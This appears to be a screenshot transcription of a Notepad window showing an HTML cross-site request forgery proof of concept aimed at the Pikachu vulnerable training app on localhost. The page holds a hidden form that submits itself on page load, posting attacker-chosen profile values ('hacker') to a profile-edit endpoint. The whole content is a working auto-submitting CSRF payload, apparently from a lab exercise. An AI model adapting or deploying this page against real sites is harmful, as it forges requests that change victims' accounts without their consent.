 1.html - 记事本
文件 编辑 查看
<!DOCTYPE html>
<html>
<head lang="en">
<title>csrf_post</title>
<script>
window.onload = function() {
document.getElementById("postsubmit").click();
}
</script>
</head>
<body>
<form action="http://127.0.0.1/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
<input type="text" name="sex" value="1"><br>
<input type="hidden" name="phonenum" value="hacker"><br>
<input type="hidden" name="add" value="china"><br>
<input type="hidden" name="email" value="hacker"><br>
<input id="postsubmit" type="submit" name="submit" value="submit" />
</form>
</body>
</html>
行 1，列 1 100% Windows (CRLF) UTF-8